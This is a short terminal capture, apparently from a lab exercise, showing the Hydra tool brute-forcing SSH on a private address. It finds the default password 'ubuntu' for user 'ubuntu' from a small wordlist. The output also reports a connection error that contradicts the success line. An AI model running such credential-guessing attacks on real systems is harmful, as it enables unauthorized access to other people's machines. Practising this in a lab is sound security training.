 ubuntu@client:~$ hydra -l ubuntu -P list.txt ssh://172.21.0.20
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-23 09:
56:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12)
, ~1 try per task
[DATA] attacking ssh://172.21.0.20:22/
[22][ssh] host: 172.21.0.20   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-23 09:
57:00